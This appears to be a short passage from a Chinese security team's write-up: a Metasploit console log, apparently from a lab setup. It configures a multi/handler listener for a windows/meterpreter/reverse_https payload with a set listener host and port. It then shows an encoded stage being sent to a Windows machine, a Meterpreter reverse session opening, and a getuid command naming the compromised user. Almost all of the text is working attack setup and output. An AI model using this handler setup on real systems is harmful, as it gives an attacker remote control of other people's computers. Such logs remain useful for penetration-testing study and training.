 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The local listener hostname
LPORT 3333 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: pb892uok) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: pb892uok) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:57247) at 2020-01-16 10:30:55 +0800
Tide安全团队
meterpreter > getuid
Server username: CESHI-PC\xysoul